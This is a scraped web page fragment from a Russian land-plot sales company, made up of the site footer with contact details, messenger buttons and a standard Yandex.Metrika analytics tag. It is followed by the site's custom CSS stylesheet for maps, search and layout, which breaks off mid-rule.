                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/custom.css?176859541052227
body_size: 9280
content:
.smartfilter .price-sotka{
    display: none;
}
#list_map {
/*  display: none;
  width: 100%;
  height: 900px;
  margin: 34px 0 35px;
  border-top: 1px solid #F0F0F0;
  border-bottom: 1px solid #F0F0F0;
*/}

#detail_map{
  width: 100%;
  height: 100vh;
}
@media (min-width: 1200px) {
    #detail_map {
        height: 1024px;
        width: 100%;
    } 
}
@media (min-width: 1440px) {
    #detail_map {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    #detail_map {
        height: 1135px;
    } 
}

.pagination-wrap{
    display: none;
}
.ajax-pager-wrap{
    text-align: center;
    margin-top: 30px;
}
.ajax-pager-loading{
    display: inline-block;
    width: 53px;
    height: 53px;
    margin-top: 10px;
    background: url("../images/loader.svg") no-repeat;
}
.c-sel--form__FILTER .loader-cont{
    display: none;
}
.c-sel--form__FILTER .loader-cont.loading{
  background-image: url("../images/loader.svg");
  background-repeat: no-repeat;
  background-color: rgba(244, 246, 249, 0.7);
  width: 100%;
  height: 266px;
  position: absolute;
  z-index: 1;
  border-radius: 32px;
  top: 0;
  left: 0;
  background-position: center;
  display: block;
}
.vp-heroPhoto--div__SWIPER1_SLIDE.hidden, .vp-heroPhoto--div__SWIPER2_SLIDE.hidden{
    display: none;
}
.vp-heroPhoto--button__CHOICE.disabled, .vp-heroPhoto--button__CHOICE.disabled input{
    pointer-events: none;  
    opacity: 0.4;
}
.ymaps-2-1-79-balloon-pane{
    top:-30px !important;
}
.ymaps-2-1-79-balloon, .ymaps-2-1-79-balloon__layout{
    border-radius:24px !important;
}
.ymaps-2-1-79-balloon__close-button{
    position: relative;
    top: 5px;
    right: 10px;
}

@media (max-width: 1200px) {
    .ymaps-2-1-79-balloon{
        width:320px !important;
    }
}
.hidden, .c-sel--div__TAPE_hidden{display: none}

.vp-hero--div__SWIPER{
    background: #000;
}
.vp-hero--div__SWIPER_SLIDE{
    opacity: 0.6;
}
/*.catalog_elements-list button.ajax-pager-link{display:none}*/
@media (max-width: 768px) {
    .catalog_elements-list a.ajax-pager-link{display:none}
    .catalog_elements-list button.ajax-pager-link{display:block}
}
/*.clusterIcon{
    width:80px;
    height: 50px;
    background-color: #ffffff;
    border:2px solid #00bf3f;
    padding: 10px;
}*/

.placemark {
    width: 8px;
    height: 8px;
    margin-left: -4px;
    margin-top: -4px;
    border-radius:50%;
}
.placemark.placemark-circle, .placemark.placemark-number{
    display: flex;
    justify-content: center;
    align-items: center;
}

.placemark.placemark-img{
    width: 27px;
    height: 27px;
    margin-left: -13px;
    margin-top: -13px;
    background-size: contain;
}
.placemark span{
    display: none;
}
.placemark.placemark-circle.active {
    width: 36px !important;
    height: 36px !important;
    margin-left: -18px !important;
    margin-top: -18px !important;
    border-radius:50%;
}
.ymaps-2-1-79-placemark-overlay.active{z-index:999 !important;}
.placemark.placemark-img.active, .placemark.placemark-number.active {
    transform: scale(1.3) !important;
}
.placemark.active span, .placemark.placemark-number span{
    display: block;
    color: #ffffff;
    font-weight: bold;
    line-height: 36px;
    text-align: center;
}
.placemark.active span, .placemark.placemark-number.dark-number span{
    color: #858585;
}
.placemark.placemark-img.active span{
    display: none;
}

.promo {
  animation: blink 0.6s infinite alternate ease-in-out, gradient 10s ease infinite;
}

@keyframes blink {
  from {
      transform: scale(1);
  }
  to {
    transform: scale(1.5);
  }
}
@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


@keyframes show-big-placemark {
/*    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
*/}

@keyframes show-small-placemark {
/*    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
*/}

.vp-map__FILTER__CLEAR{
    cursor:pointer;
padding: 8px 16px;
  width: 35%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--text-accent);
  background-color: var(--bg-secondary);
  border: none;
  border-radius: 12px;
}

.vp-map--div__CARD_HEAD_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-family: var(--font-family);
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
     {
        font-size: 22px;
        line-height: 20px;
    }
}

.vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
    display: block;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
        display: inline;
    }
}

.vp-map--div__CARD_HEAD .c-sel--button__HEART{
    position: relative;
    top: unset;
    right: unset;
    background: var(--bg-secondary, #F4F6F9);
}

.vp-map--div__BALLOON_OBR{
    height: 40px;
    border-radius: 25px;
    padding: 4px;
    background: #F4F6F9;
    margin-bottom: 20px;
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
    width: calc(50% - 38px);
    height: 20px;
    gap: 10px;
    border-radius: 20px;
    padding: 10px 16px 10px 16px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    background: #F4F6F9;
    border: none;
}
@media (max-width: 1200px) {
    .vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
        font-size: 13px;
        line-height: 11px;
    }
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR.__vp-map--button__BALLOON_OBR__ACTIVE{
    border: 1px solid hsla(0, 0%, 7%, 0.1);
    box-shadow: 0px 4px 4px 0px hsla(0, 0%, 0%, 0.08);
    color: #030813;
    background: #FFFFFF;
}

.vp-map--tab__BALLOON_OBR_wrap{
    margin-bottom: 20px;
    display: none;
}
.vp-map--tab__BALLOON_OBR_wrap.vp-map--tab__BALLOON_OBR_wrap_ACTIVE{
    display: block;
}
.vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_kadastr{
        font-size: 13px;
        line-height: 13px;
    }
}
.vp-map--tab__BALLOON_OBR_{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 20px;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_{
        font-size: 13px;
    }
}
.vp-map--div__CARD_BODY{
    display: flex;
    height: 80px;
    justify-content: space-between;
    border-radius: 16px;
    padding: 12px 16px 12px 16px;
    background: var(--bg-secondary);
    align-items: center;
}
.vp-map--div__CARD-balloon .vp-map--div__CARD_BODY{
    padding: 12px 16px;
} 
.vp-map--div__CARD_BODY_1 {
    display: flex;
    flex-direction: column;
}
.vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
    width: fit-content;
    height: auto;
    border-radius: 12px;
    padding: 12px 16px 12px 16px;
    background: #ffffff;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #00BF3F;
}
@media (max-width: 1200px) {
    .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        font-size: 12px;
        padding: 12px 10px 12px 10px;
    }
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;   
    color:#00BF3F;
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
}
@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 13px;
    }
}

.vp-map--a__CARD_BOTTOM{
    height: 60px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
}
.vp-map--a__CARD_BOTTOM:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main_TAB{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    width: 100%;
}
.fv-main_TAB .fv-main_TAB_inner_tab{
    display: flex;
    justify-content: start;
    align-items: center;
    flex-direction: row;  
    gap:12px;  
}
.fv-main_TAB .fv-main_TAB_head{
    padding: 12px 24px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor:pointer;
}
.fv-main_TAB .fv-main_TAB_head.fv-main_TAB_head_active{
    color: var(--white);
    background-color: var(--text-accent);    
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_fav{
    display: none;
}
.fv-main--div__CONTAINER_fav.fv-main--div__CONTAINER_visible{
    display: block;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--h3{
    margin: 32px 0 8px;    
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE_TEXT{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 16px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--a__VILLAGE{
    text-decoration: underline;
    color: var(--text-accent);
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 12px;
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY{
    margin-bottom: 16px;
    margin-top: 5px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE{
    margin: 32px 0 4px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE span{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}


.vp-map--div__LEFT_MENU {
    width: auto;
}




@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 17px;
    }
}
@media (min-width: 768px) and (max-width: 800px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 18px;
    }
}


.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK{
    position: relative;
    top: 0;
    left: 0;
    width: auto;
}
.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK .c-sel--form__FILTER{
    box-shadow: none
}

@media (min-width: 768px) {
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--a__CARD_BOTTOM.goto_order_form {
        position: absolute;
        left: 24px;
        right: 24px;
        bottom: 24px;
    }
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY {
        margin-bottom: 76px;
    }
}
.header-b__search-wrapper{
    margin-right: 8px;  
    padding-right: 150px;
    position: relative;
    align-self: baseline;  
}
@media (max-width: 1200px) {
    .header-b__search-wrapper{
        display: none;
    }
}
.header-b__search {
  width: 150px;
  position: absolute;
  top: 0;
  right: 0;
  height: 40px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
@media (max-width: 1200px) {
  .header-b__search {
    display: none;
  }
}

.header-b__search.header-b__search_active {
  width: 500px;
  position: absolute;
}
.header-b__search-value {
  position: relative;
  cursor: pointer;
  height: inherit;
}
.header-b__search-value svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-top: -1px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  pointer-events: none;
  left: 30px;
}
.header-b__search_active .header-b__search-value svg {
  left: 15px;
}
.header-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 10px 2px 50px;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;
  letter-spacing: -0.01em;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  border: 0;
  border-radius: 12px;
  cursor: pointer;
}
.header-b__search-input:hover{
    border: none!important;
/*    border: 1.5px solid #14c82f !important;*/
}
.header-b__search-input:focus{
    border: none!important;
/*     border-left: 1.5px solid #14c82f !important;
     border-right: 1.5px solid #14c82f !important;
     border-top: 1.5px solid #14c82f !important;
     border-bottom: none !important;
*/}
.header-b__search-input::-webkit-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-moz-placeholder {
  color: var(--color-gray);
}
.header-b__search-input:-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::placeholder {
  color: var(--color-gray);
}
.header-b__search_active .header-b__search-input {
  padding: 2px 45px 2px 40px;
  text-align: left;
  border-radius: 12px;

}
.header-b__search-drop {
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;

  padding: 20px 15px 20px;
  border-radius: 12px;
  position: absolute;
  top: 110%;
  left: 0;
  width: 100%;
  right: 0;
  z-index: 3;
  display: none;
  border: none!important;
/*  border-left: 1.5px solid #14c82f !important;
  border-right: 1.5px solid #14c82f !important;
  border-bottom: 1.5px solid #14c82f !important;
  border-top: none !important;*/
}

.header-b__search-drop.mob{
    top: 90px;
    margin-left: 16px;
    margin-right: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 768px) {
    .header-b__search-drop.mob{
        top: 97px;
        margin-left: 32px;
        margin-right: 32px;
        width: calc(100% - 64px);        
    }
}


.header-b__search-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  z-index: 3;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  color: #333;
}
.header-b__search-close.mob{
    right: 0;
    top:unset;
    width: 25px;
}
.header-b__search-close:hover {
  color: var(--color-blue);
}
.header-b__search-close svg {
  width: 15px;
  height: auto;
  fill: currentColor;
}
.header-b__search_active .header-b__search-close {
  opacity: 1;
  pointer-events: auto;
}

.header-b__results {
  color: var(--text-secondary);
  font-size: 14px;
}
.header-b__results a {
  color: var(--text-secondary);
}
.header-b__results a:hover {
  color: #333;
}
.header-b__results p {
  margin: 0 0 2px;
}
.header-b__results p:last-child {
  margin: 0;
}
.header-b__results span {
  color: #00bf3e;
}
.header-b__results-row {
  margin: 0 0 20px;
}
.header-b__results-category {
  border-top: 1px solid #d9d9d9;
  margin: 10px 0 0;
  padding: 10px 0 0;
}

.stock-b__section {
  padding: 30px 0;
}
@media (max-width: 1200px) {
  .stock-b__section {
    margin: 0 -20px;
    padding: 30px 20px;
  }
}
.search_item:nth-child(2n+1) {
  background: #ffffff;
  border-radius: 12px;
}
.search_item {
  padding: 14px;
}
.search_item p{
  margin: 14px 0 14px;
}
.search_item .search_title {
  font-size: 20px;
  color: var(--text-secondary);
}
.search_item small a, .search_item small a:visited {
  color: var(--text-secondary);
}


.top-page-b {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 0 15px;
  margin: 0 0 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  border-bottom: 1px solid #E2E5EB;
}
.top-page-b__search {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  position: relative;
}
.top-page-b__search_full {
  width: 100%;
  margin: 0 0 20px;
}
.top-page-b__search svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  pointer-events: none;
  left: 20px;
}
.top-page-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 15px 0 45px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font-family);
  color: var(--text-secondary);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  background: #fff;
  border: 1px solid #00bf3f;
  border-radius: 8px;
}
.top-page-b__search-input:focus, .top-page-b__search-input:hover{
    border: 1px solid #00bf3f;    
}
.top-page-b__search-input::-webkit-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-moz-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input:-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::placeholder {
  color: var(--text-secondary);
}
.header-b__mobile-search {
  border-bottom: 1px solid var(--border-primary);
  padding: 20px 0;
  position: relative;
  margin-bottom: 24px;
  display: none;
}
@media (max-width: 1200px) {
    .header-b__mobile-search{
        display: block;
    }
}
.header-searching-form {
  height: 40px;
}
.header-b__mobile-search svg {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 15px;
  height: auto;
}
.header-b__mobile-search svg.icon__close{
    width:12px;
    left: 4px;
    top: 19px;
}
.c-mortgage--input[data-name="PRICE"]{
    text-align: left !important;
}


.vp-video-wrap{
    display: flex;
    flex-direction: row;
    gap: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
}
@media (max-width: 1454px) {
    .vp-video-wrap{
        justify-content: center;
    }
}
.vp-video-wrap .cn-main--p__VIDEO{
    width: 64%;
    font-size: 22px;
}

.login-btn{
    padding: 5px 10px;
    margin: 5px 0;
    font-size: 15px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    -webkit-appearance: none;
}
.login-btn::hover{
    background-color: var(--bg-accent-gradient-hover);
}

.c-sel--a__MAIN.all-sold{
    pointer-events: none;
}
.cs-address .vp-map--button_contacts{
    display: none;
}
.cs-address--div__CONTAINER #map_contacts{
/*    display: block;*/
}
@media (max-width: 767px) {
    .cs-address .vp-map--button_contacts{
        order: 2;
        display: block;
        margin-top: 17px;
    }
    .cs-address--div__CONTAINER #map_contacts{
        order: 3;
/*        display: none;*/
    }
    .cs-address--div__CONTAINER .cs-address--div__CONTENT{
        order: 1;
    }
}

#form_8 textarea{
    margin-bottom: 24px;
}

.c-sel--a-img__OPEN_PROJ{
    display: inline-block;
}
.ct-sel--button__CATALOG-goto{
    display: inline-block;
    margin-top: 0;
    margin-bottom: 20px;
}

.messengers {
    position: fixed;
    left: 15px;
    bottom: 10px;
    width: auto;
    height: auto;
    background: #fff;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 18px;
    text-align: center;
    z-index: 29;
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.messengers span {
    display: inline-block;
    margin: 5px 0;
    line-height: 24px;
    font-weight: bold;
}
.messengers a {
    display: block;
    width: 60px;
    height: 60px;
/*    margin: 5px auto;*/
}
.messengers img {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 768px) {
    .messengers {
        position:fixed;
        left:10px;
        bottom:10px;
        width:auto;
        height:46px;
        background: #fff;
        padding: 5px;
        border: solid 1px #ddd;
        border-radius: 10px;
        flex-direction: row;
    }
    .messengers span {
        display: inline-block;
        margin:1px 5px;
        float:left;
        line-height: 32px;
        font-weight: bold;
    }
    .messengers a {
        display: inline-block;
        width:32px;
        margin:1px;
        float:left;
    }
}

.vp-genplan--div__CONTAINER {
    display: flex;
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-genplan--div__CONTAINER {
        padding: 80px 64px;
        
    }
}
@media (min-width: 1920px) {
    .vp-genplan--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
    }
}

.plan-inline{
  width: 100%;
}

.plan-inline iframe {
  width: 100%;
  height: 400px;
  vertical-align: top;
  border: 1px solid #CFCFCF;
}
@media (min-width: 767px) {
    .plan-inline iframe {
      height: 765px;
    }
}

img.plan-gen-img{
    height: auto;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 1440px) {
    img.plan-gen-img{
        height: 765px;
        width: fit-content;
    }
}

.c-old-link{
    width: 100%;
    height: 42px;
    background-color: #F4F6F9;
    display: flex;
    z-index: 99;
    position: relative;
    justify-content: center;
    align-items: center;
}
.c-old-link span{
    font-weight: 700;
    font-style: Bold;
    font-size: 14px;
    letter-spacing: 0%;
    margin-right: 24px;
}
.c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_max{
    display: none;
}

.c-old-link a{
    background-color: var(--bg-accent-gradient-hover);
    padding: 2px 4px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    font-family: var(--font4);
    font-size: 16px;
    letter-spacing: 0.01em;
}

@media (min-width: 767px) {
    .c-old-link{
        height: 59px;
    }
    .c-old-link span{
        font-size: 16px;
    }
    .c-old-link a{
        padding: 12px 16px;
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .c-old-link span.c-old-link_span_mob, .c-old-link span.c-old-link_span_max{
        display: none;
    }
    .c-old-link span.c-old-link_span_mid{
        display: block;
    }
}
@media (min-width: 1920px) {
    .c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_mob{
        display: none;
    }
    .c-old-link span.c-old-link_span_max{
        display: block;
    }
}

.ct-text--a__detail {
    margin-right: 24px;
    padding: 13px 16px 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
    width:fit-content;
    margin-top: 20px;
    
}

@media (min-width: 768px) {

}
@media (min-width: 1440px) {
    .ct-text--a__detail {
        margin-right: 0;
    }
}
.ct-text--a__detail.open{
    display: none;
}
@media (any-hover: hover) {
    .ct-text--a__detail:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}

.ct-text--a__detail:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.ct-text--div__CONTAINER_inner{
    max-height: 560px;
    overflow: hidden;
    line-height: 160%;
}
.ct-text--div__CONTAINER_inner.open{
    max-height: none;
    overflow: visible;
}
.ct-text--div__CONTAINER_inner a{
    color:var(--text-accent);
}
.ct-text--div__CONTAINER_inner ul{
    list-style-type: disc;
    margin-left: 20px;
}
.ct-text--div__CONTAINER_inner h2{
    margin-bottom: 20px;
}


.scheme-steps{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    grid-column-gap: 0px;
    grid-row-gap: 20px;
}
@media (min-width: 768px) {
    .scheme-steps {
        grid-template-columns: repeat(2, 0.5fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
@media (min-width: 1440px) {
    .scheme-steps {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}
.scheme-steps .scheme-steps__item{
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    padding: 20px;
}
.scheme-steps .scheme-steps__item strong{
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block;
}
.scheme-steps .scheme-steps__item .scheme-steps__item-text{
    color: var(--text-secondary);
    line-height: 150%;
}

.scheme-steps-second-screen__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.scheme-steps-second-screen__docs strong{
    display: block;
    margin-bottom: 10px;
}
.scheme-steps-second-screen__table{
    margin-top: 20px;
    margin-bottom: 30px;
}
.scheme-steps-second-screen__table thead td {
  font-weight: bold;
  white-space: nowrap;
  padding: 0 20px 10px 0;
}
.scheme-steps-second-screen__table tbody td {
  border-top: 1px solid #dfe8ed;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody tr td:first-child {
    border-top: 1px solid #dfe8ed;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table tbody td {
    display: block;
    padding: 10px 0;
    border-top: 0;
  }
}
@media (max-width: 991px) {
  .scheme-steps-second-screen__table thead {
    display: none;
  }
}
.scheme-steps-second-screen__text{
    font-weight: bold;
}
.scheme-steps-second-screen__text a{
    color: var(--text-accent);
    text-decoration: underline;
}

.about{
    display: grid;
    grid-template-columns: repeat(1, 1.0fr);
    gap: 40px;
    justify-items: center;
}
@media (min-width: 768px) {
    .about {
        grid-template-columns: repeat(2, 0.5fr);
    }
}
/*@media (min-width: 1440px) {
    .about {
        grid-template-columns: repeat(4, 0.25fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}*/
.about_item{
    display: flex;
    flex-direction: column;
}
.about_item .about__img{
}
.about_item .about__img img{
    width: 100%;
    height: auto;
    border-radius: 20px;
}

.about_item .about__info{
}
.about_item .about__title{
    font-size: 20px;
    text-transform: uppercase;
